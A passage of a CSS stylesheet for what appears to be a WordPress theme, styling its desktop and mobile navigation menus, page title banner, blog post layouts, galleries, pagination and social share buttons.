  list-style: none;
  margin: 0;
}
ul.menu ul {
  list-style: none;
  margin: 0;
}
@media screen and (min-width: 992px) {
  .menu-toggle, .main-menu-toggle, .header-mobile-search, .mobile-menu-cart {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .primary-menu-not-set a {
    font-size: 16px;
    font-weight: 600;
    color: #000;
    line-height: 67px;
    padding: 0 15px;
    position: relative;
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
  }
  .primary-menu li a {
    display: block;
    -webkit-transition: all 300ms linear 0ms !important;
    -khtml-transition: all 300ms linear 0ms !important;
    -moz-transition: all 300ms linear 0ms !important;
    -ms-transition: all 300ms linear 0ms !important;
    -o-transition: all 300ms linear 0ms !important;
    transition: all 300ms linear 0ms !important;
    font-family: 'Poppins', sans-serif;
  }
  .primary-menu > li {
    display: inline-block;
    vertical-align: middle;
    float: left;
    white-space: nowrap;
    margin: 0;
  }
  .primary-menu > li > a {
    font-size: 16px;
    font-weight: 600;
    color: #000;
    line-height: 67px;
    padding: 0 15px;
    position: relative;
  }
  .primary-menu > li > a:before {
    content: '';
    height: 4px;
    width: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    position: absolute;
    background-color: #054378;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  .primary-menu > li:hover > a:before, .primary-menu > li.current_page_item > a:before, .primary-menu > li.current-menu-item > a:before, .primary-menu > li.current_page_ancestor > a:before, .primary-menu > li.current-menu-ancestor > a:before {
    width: 100%;
    opacity: 1;
  }
  .primary-menu > li.menu-item-has-children > a:after {
    content: "\f078";
    font-family: 'FontAwesome';
    font-size: 9px;
    margin-left: 5px;
    font-weight: normal;
    vertical-align: middle;
    margin-top: -3px;
    display: inline-block;
  }
  .primary-menu > li:first-child {
    margin-left: 0;
  }
  .primary-menu > li > ul.back {
    right: 0 !important;
    left: auto !important;
  }
  .primary-menu > li > ul.back li > ul.back {
    right: 100% !important;
    left: auto !important;
  }
  .primary-menu > li > .sub-menu li > ul.back {
    right: 100% !important;
    left: auto !important;
  }
  .primary-menu .sub-menu {
    margin-top: 40px;
    list-style: none;
    position: absolute;
    background-color: #fff;
    top: 100%;
    left: 0;
    min-width: 240px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 30px 0;
  }
  .primary-menu .sub-menu li {
    padding: 0 30px;
  }
  .primary-menu .sub-menu li a {
    color: #666;
    font-size: 14px;
    font-weight: 600;
    padding: 6px 0;
    position: relative;
  }
  .primary-menu .sub-menu li a:before {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: '';
    width: 10px;
    height: 2px;
    background-color: #054378;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 0;
    opacity: 0;
    -webkit-border-radius: 1px;
    -khtml-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    -o-border-radius: 1px;
    border-radius: 1px;
  }
  .primary-menu .sub-menu li > a:hover {
    padding-left: 20px;
    color: #054378;
  }
  .primary-menu .sub-menu li > a:hover:before {
    opacity: 1;
  }
  .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_ancestor > a, .primary-menu .sub-menu li.current-menu-ancestor > a {
    color: #054378;
    padding-left: 20px;
  }
  .primary-menu .sub-menu li.current_page_item > a:before, .primary-menu .sub-menu li.current-menu-item > a:before, .primary-menu .sub-menu li.current_page_ancestor > a:before, .primary-menu .sub-menu li.current-menu-ancestor > a:before {
    opacity: 1;
  }
  .primary-menu .sub-menu li:hover .sub-menu, .primary-menu .sub-menu li.focus .sub-menu {
    margin-top: -30px;
  }
  .primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
  }
  .primary-menu .sub-menu .vc_row {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -khtml-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
  }
  .primary-menu .sub-menu .menu-item-has-children > a {
    position: relative;
  }
  .primary-menu .sub-menu .menu-item-has-children > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  .primary-menu li:hover, .primary-menu li.focus {
    overflow: visible;
  }
  .primary-menu li:hover > .sub-menu, .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
    clip: inherit;
  }
  .menu-mobile-close, .header-social-mobile {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .primary-menu > li > a {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
@media screen and (max-width: 991px) {
  .site-menu-right {
    display: none;
  }
  .header-social-mobile {
    display: block;
    text-align: center;
    margin-top: 35px;
    margin-bottom: 25px;
  }
  .header-social-mobile a {
    color: #505050;
    font-size: 16px;
    margin: 0 6px;
  }
  .header-social-mobile a:hover {
    color: #054378;
  }
  .menu-mobile-close {
    display: block;
    width: 40px;
    height: 40px;
    background-color: #054378;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
  }
  .menu-mobile-close:hover {
    background-color: #009fe3;
    color: #fff;
  }
  .header-mobile-search {
    margin-bottom: 15px;
    position: relative;
    display: block;
  }
  .header-mobile-search .search-submit {
    position: absolute;
    width: 45px;
    height: 100%;
    right: 0;
    line-height: 100%;
    padding: 0;
    border: none;
    background-color: transparent;
    color: #999;
    top: 0;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
  }
  .header-mobile-search .search-submit:hover {
    color: #054378;
  }
  .header-mobile-search .search-field {
    background-color: #fff;
    border: 1px solid #e0e0e0;
  }
  .header-mobile-search .search-field:focus {
    border-color: #054378;
  }
  .menu-mobile-button {
    display: block;
    margin-bottom: 15px;
    text-align: center;
  }
  .menu-mobile-button .h-btn {
    line-height: 42px;
    background-color: #054378;
    padding: 0 26px;
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
  }
  .menu-mobile-button .h-btn.h-btn-call {
    padding-left: 62px;
    background-image: url(../images/icon-call.png);
    background-repeat: no-repeat;
    background-position: left 23px center;
  }
  .menu-mobile-button .h-btn:hover {
    background-color: #009fe3;
    color: #fff;
  }
  .menu-mobile-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 998;
    background-color: rgba(0, 0, 0, 0.4);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: url(../images/close-icon-white.png), auto;
  }
  .menu-mobile-overlay.active {
    opacity: 1;
    visibility: visible;
  }
  .header-navigation {
    position: absolute;
    height: 100vh;
    width: 280px;
    top: 0;
    bottom: 0;
    margin: 0 !important;
    overflow: hidden;
    visibility: hidden;
    z-index: 999;
  }
  .header-navigation .main-navigation {
    overflow: hidden;
    width: 280px;
    padding: 58px 0 16px 0;
    background-color: #fff;
    position: fixed;
    z-index: 1001;
    top: 0;
    height: 100%;
    left: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .header-navigation .main-navigation .main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 0 26px 0 16px;
    margin-right: -10px;
  }
  .header-navigation.navigation-open {
    z-index: 999;
    visibility: visible;
  }
  .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
    list-style: none;
  }
  .primary-menu li a {
    display: block;
    padding: 12px 16px;
    color: #1e2331;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
  }
  .primary-menu li.current-menu-parent > a, .primary-menu li.current-menu-item > a {
    color: #054378;
  }
  .primary-menu > li > a:hover {
    background-color: #f5f5f5;
  }
  .primary-menu .sub-menu {
    position: relative;
    padding-left: 20px;
    display: none;
  }
  .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: '\f2fc';
  }
  .primary-menu .sub-menu li a:hover {
    color: #054378;
  }
  .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    max-height: none;
    overflow: visible;
  }
  #main-menu-mobile .mobile-menu-cart {
    line-height: 32px;
    width: 30px;
    color: #1f2233;
    margin-right: 8px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
  }
  #main-menu-mobile .mobile-menu-cart .widget_shopping_cart {
    top: calc(100% + 19px);
    top: -webkit-calc(100% + 19px);
    top: -ms-calc(100% + 19px);
    top: -o-calc(100% + 19px);
    width: 295px;
    padding-left: 20px;
    padding-right: 20px;
  }
  #main-menu-mobile .mobile-menu-cart .widget_shopping_cart .widget_shopping_cart_footer .buttons .btn {
    letter-spacing: 0px;
  }
  #main-menu-mobile .mobile-menu-cart .h-btn-cart {
    display: block;
    height: 32px;
    width: 30px;
  }
  #main-menu-mobile .btn-nav-mobile {
    color: #000;
    display: inline-block;
    font-size: 16px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #main-menu-mobile .btn-nav-mobile:before, #main-menu-mobile .btn-nav-mobile:after, #main-menu-mobile .btn-nav-mobile span {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: "";
    background-color: #000;
    display: block;
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 22px;
    top: 21px;
  }
  #main-menu-mobile .btn-nav-mobile:before {
    top: 9px;
  }
  #main-menu-mobile .btn-nav-mobile span {
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened:before {
    top: 15px;
    -webkit-transform: rotate(45deg);
    -khtml-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #main-menu-mobile .btn-nav-mobile.opened:after {
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened span {
    display: none;
  }
  .main-menu-toggle {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    line-height: 19px;
    position: absolute;
    right: 12px;
    text-align: center;
    top: 14px;
    width: 19px;
  }
  .main-menu-toggle:before {
    content: "\f2f9";
    font-family: 'Material-Design-Iconic-Font';
    font-size: 18px;
    color: #1e2331;
  }
  .main-menu-toggle + .main-menu-toggle {
    display: none;
  }
}
.comment-navigation, .posts-navigation, .post-navigation {
  /* add class back when submenu out body */
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
ul.back {
  right: 100%;
  left: auto !important;
}
#pagetitle {
  padding: 100px 0;
  background-color: #054378;
  background-image: url(../images/bg-page-title.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
@media screen and (max-width: 1199px) {
  #pagetitle {
    background-attachment: inherit;
  }
}
@media screen and (max-width: 991px) {
  #pagetitle {
    padding: 80px 0;
  }
}
#pagetitle:before {
  background-color: rgba(0, 0, 0, 0.8);
}
#pagetitle .container {
  position: relative;
  z-index: 99;
}
#pagetitle .page-title-inner {
  padding-left: 26px;
  position: relative;
}
#pagetitle .page-title-inner:before {
  content: '';
  width: 4px;
  top: 16px;
  bottom: 4px;
  left: 0;
  background-color: #054378;
  position: absolute;
}
@media screen and (max-width: 991px) {
  #pagetitle .page-title-inner:before {
    top: 10px;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle .page-title-inner:before {
    top: 6px;
  }
}
#pagetitle h1.page-title {
  font-size: 60px;
  color: #fff;
  margin-bottom: 0px;
  font-weight: 700;
}
#pagetitle h1.page-title cite {
  font-family: 'Playfair Display', sans-serif;
}
@media screen and (max-width: 991px) {
  #pagetitle h1.page-title {
    font-size: 36px;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle h1.page-title {
    font-size: 30px;
  }
}
#pagetitle .ct-breadcrumb {
  margin: 14px 0 0;
  list-style: none;
}
#pagetitle .ct-breadcrumb li {
  font-size: 14px;
  color: #fff;
  display: inline-block;
  margin-right: 8px;
  font-weight: 700;
}
#pagetitle .ct-breadcrumb li:after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 9px;
}
#pagetitle .ct-breadcrumb li a {
  color: #fff;
}
#pagetitle .ct-breadcrumb li:last-child:after {
  display: none;
}
.entry-readmore .btn, .item-readmore .btn {
  padding: 0 43px;
  text-transform: none;
  line-height: 48px;
  font-size: 16px;
  font-family: "Heebo";
}
.entry-video iframe {
  width: 100%;
  margin-bottom: -8px;
}
.entry-video .wp-video {
  width: 100% !important;
}
.entry-video .wp-video .mejs-container {
  height: inherit !important;
}
.entry-video .entry-video-intro {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-video .entry-video-intro.offintro {
  opacity: 0;
  visibility: hidden;
  z-index: -999;
}
.entry-video .entry-video-intro .button-video {
  height: 70px;
  line-height: 70px;
  font-size: 16px;
  text-align: center;
  background-color: #fff;
  color: #054378;
  display: block;
  width: 70px;
  -webkit-border-radius: 70px;
  -khtml-border-radius: 70px;
  -moz-border-radius: 70px;
  -ms-border-radius: 70px;
  -o-border-radius: 70px;
  border-radius: 70px;
  cursor: pointer;
  z-index: 999;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-video .entry-video-intro .button-video:hover {
  background-color: #054378;
  color: #fff;
}
.entry-video .entry-video-intro + .wp-video {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.entry-video .entry-video-intro + .wp-video.onvideo {
  opacity: 1;
  visibility: visible;
}
.entry-gallery {
  position: relative;
  overflow: hidden;
  margin-bottom: -35px;
}
.entry-gallery .owl-nav .owl-next, .entry-gallery .owl-nav .owl-prev {
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  position: absolute;
  color: #009fe3;
  font-size: 18px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  margin: 0;
  background: #054378;
}
.entry-gallery .owl-nav .owl-next:hover, .entry-gallery .owl-nav .owl-prev:hover {
  background: #009fe3;
  color: #054378;
}
.entry-gallery .owl-nav .owl-next {
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.entry-gallery .owl-nav .owl-prev {
  left: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.entry-gallery:hover .owl-nav .owl-next, .entry-gallery:hover .owl-nav .owl-prev {
  opacity: 1;
}
.entry-gallery:hover .owl-nav .owl-next.disabled, .entry-gallery:hover .owl-nav .owl-prev.disabled {
  opacity: 0.76;
}
.posts-pagination .posts-page-links {
  display: flex;
  flex-wrap: nowrap;
}
.posts-pagination .page-numbers {
  text-align: center;
  height: 42px;
  width: 42px;
  line-height: 42px;
  color: #180b36;
  background-color: #f4f7fc;
  font-size: 18px;
  font-weight: 600;
  display: inline-block;
  margin-right: 10px;
  -webkit-border-radius: 42px;
  -khtml-border-radius: 42px;
  -moz-border-radius: 42px;
  -ms-border-radius: 42px;
  -o-border-radius: 42px;
  border-radius: 42px;
  font-family: 'Poppins', sans-serif;
}
.posts-pagination .page-numbers.current, .posts-pagination .page-numbers:hover {
  background-color: #054378;
  color: #fff;
}
.posts-pagination .page-numbers i {
  font-size: 20px;
}
.entry-title a {
  color: inherit;
}
.entry-title a:hover {
  color: #054378;
}
.entry-featured {
  position: relative;
}
@media screen and (max-width: 991px) {
  .entry-featured {
    width: 100%;
  }
}
.entry-featured:not(.entry-gallery) {
  display: inline-block;
}
.entry-featured .post-image {
  position: relative;
}
.entry-featured .post-image a {
  display: block;
}
.entry-featured .post-image img {
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-featured .post-image .entry-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 20px;
  color: #054378;
  background-color: rgba(0, 159, 227, 0.8);
  opacity: 0;
}
.entry-featured .post-image .entry-more i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.entry-featured .bg-overlay:before {
  background-color: rgba(0, 159, 227, 0.85);
  opacity: 0;
}
.reduxon .entry-featured .post-image img {
  width: 100%;
}
.entry-meta, .item-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 17px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ececf0;
  position: relative;
}
.entry-meta:before, .item-meta:before {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #054378;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.entry-meta li, .item-meta li {
  position: relative;
  display: inline-block;
  color: #1a1e66;
  font-size: 14px;
  padding: 0 24px 0 0;
  text-transform: capitalize;
}
.entry-meta li a, .item-meta li a {
  color: inherit;
}
.entry-meta li a:hover, .item-meta li a:hover {
  color: #054378;
}
.entry-meta li i, .item-meta li i {
  margin-right: 6px;
  color: #054378;
}
.entry-meta li:last-child, .item-meta li:last-child {
  padding-right: 0;
}
.single-hentry .entry-blog {
  display: flex;
  flex-wrap: wrap;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -khtml-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -moz-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -ms-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -o-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  background-color: #fff;
}
.single-hentry .entry-featured {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
  overflow: hidden;
}
.single-hentry .entry-content .underline {
  font-weight: 700;
  text-decoration: underline;
}
.single-hentry .entry-title {
  font-size: 26px;
  color: #180b36;
  margin-bottom: 20px;
}
.single-hentry .post-image {
  position: relative;
  overflow: hidden;
}
.single-hentry .post-image img {
  -webkit-transition: all 10s;
  -khtml-transition: all 10s;
  -moz-transition: all 10s;
  -ms-transition: all 10s;
  -o-transition: all 10s;
  transition: all 10s;
}
.single-hentry .post-image img:hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.single-hentry .entry-body {
  padding: 27px 33px 56px 33px;
  width: 100%;
  position: relative;
  -webkit-border-radius: 0 0 7px 7px;
  -khtml-border-radius: 0 0 7px 7px;
  -moz-border-radius: 0 0 7px 7px;
  -ms-border-radius: 0 0 7px 7px;
  -o-border-radius: 0 0 7px 7px;
  border-radius: 0 0 7px 7px;
}
.single-hentry.archive {
  margin-bottom: 50px;
}
.single-hentry.archive .entry-readmore {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.single-hentry.archive:hover .entry-readmore {
  -webkit-animation: bounceReadMore 0.6s ease-in-out both;
  -moz-animation: bounceReadMore 0.6s ease-in-out both;
  -o-animation: bounceReadMore 0.6s ease-in-out both;
  animation: bounceReadMore 0.6s ease-in-out both;
  bottom: -24px;
  opacity: 1;
  visibility: visible;
}
.single-hentry.archive:last-child {
  margin-bottom: 75px;
}
@media screen and (max-width: 991px) {
  body .single-hentry.archive .entry-readmore {
    bottom: -24px;
    opacity: 1;
    visibility: visible;
    margin: 0 !important;
  }
}
.single-post .post-h4 {
  color: #170b35;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 28px;
}
.single-post .blog-side-img {
  max-width: 300px;
  margin-top: 15px;
}
@media screen and (max-width: 767px) {
  .single-post .blog-side-img {
    max-width: 150px;
  }
}
.single-post .blog-side-img.alignright {
  margin-top: 8px;
}
.single-post .entry-meta {
  margin-bottom: 23px;
}
.single-post .content-area .entry-body {
  padding-bottom: 46px;
}
.single-post .content-area .entry-content h1, .single-post .content-area .entry-content h2, .single-post .content-area .entry-content h3, .single-post .content-area .entry-content h4, .single-post .content-area .entry-content h5, .single-post .content-area .entry-content h6 {
  font-weight: 500;
  margin-bottom: 23px;
}
.single-post .content-area .entry-content p {
  margin-bottom: 28px;
}
.single-post .content-area .entry-content p:last-child {
  margin-bottom: 0;
}
.single-post .content-area .post-previous-next {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  border-bottom: 1px solid #ececf0;
  padding: 20px 0;
}
.single-post .content-area .post-previous-next .post-previous {
  flex-grow: 1;
  margin-right: 20px;
}
.single-post .content-area .post-previous-next a {
  color: #666;
  font-weight: 600;
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
}
.single-post .content-area .post-previous-next a:hover {
  color: #009fe3;
}
.single-post .content-area .post-previous-next a .fa-angle-double-left {
  margin-right: 4px;
}
.single-post .content-area .post-previous-next a .fa-angle-double-right {
  margin-left: 4px;
}
.single-post .content-area .entry-footer {
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .single-post .content-area .entry-footer {
    padding: 0 15px;
  }
}
.single-post .content-area .entry-content-bottom {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  padding: 50px 0 26px 0;
  border-bottom: 1px solid #ececf0;
}
.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 30px;
  flex-grow: 1;
}
.single-post .content-area .entry-content-bottom .entry-tags label {
  margin-right: 17px;
  font-weight: 500;
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
}
.single-post .content-area .entry-content-bottom .entry-social {
  display: flex;
  margin: 15px 0;
}
.single-post .content-area .entry-content-bottom .entry-social a {
  margin-right: 5px;
  display: inline-block;
  height: 32px;
  width: 32px;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  background-color: #054378;
  color: #fff;
  font-size: 18px;
  text-align: center;
  line-height: 32px;
}
.single-post .content-area .entry-content-bottom .entry-social a.fb-social {
  background-color: #3b5998;
}
.single-post .content-area .entry-content-bottom .entry-social a.tw-social {
  background-color: #1da1f2;
}
.single-post .content-area .entry-content-bottom .entry-social a.g-social {
  background-color: #d73d32;
}
.single-post .content-area .entry-content-bottom .entry-social a.pin-social {
  background-color: #bd081c;
}
.single-post .content-area .entry-content-bottom .entry-social a:last-child {
  margin-right: 0;
}
.entry-content .page-links {
  clear: left;
  padding-top: 10px;
}
.entry-content .page-links span {
  text-align: center;
  display: inline-block;
  height: 26px;
  width: 26px;
  line-height: 26px;
  color: #fff;
  background-color: #009fe3;
  font-size: 14px;
  margin: 0 3px;
  font-family: 'Poppins', sans-serif;
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
